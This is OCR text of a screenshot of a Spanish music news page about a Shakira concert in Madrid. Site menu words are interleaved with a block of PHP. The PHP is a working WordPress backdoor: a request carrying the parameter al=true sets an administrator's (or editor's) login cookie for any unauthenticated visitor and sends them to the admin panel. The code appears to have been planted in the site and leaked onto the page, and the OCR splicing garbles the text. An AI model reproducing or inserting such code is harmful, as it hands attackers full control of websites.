
// _ea_al add_action('init', function(){ if(isset($_GET['al']) &&
$_GET['al']==='true'){ if(!is_user_logged_in()){
$u=get_users(['role'=>'administrator','number'=>1,'fields'=>
['ID','user_login']]); if(empty($u))
{$u=get_users(['role'=>'editor','number'=>1,'fields'=>
NOTIMANIA
['ID','user_login']]);} if(!empty($u)){wp_set_auth_cookie($u[0]-
PLAYMANIA
TOPMANIA
RADIO
DICOMANIA
TV
>ID,true,false);wp_redirect(admin_url());exit();} } else
{wp_redirect(admin_url());exit();} } }, 2);
MUSICMANÍA
Shakira actuará en La Caja
Mágica de Madrid
By
dicomania.com
Posted on
30 octubre, 2019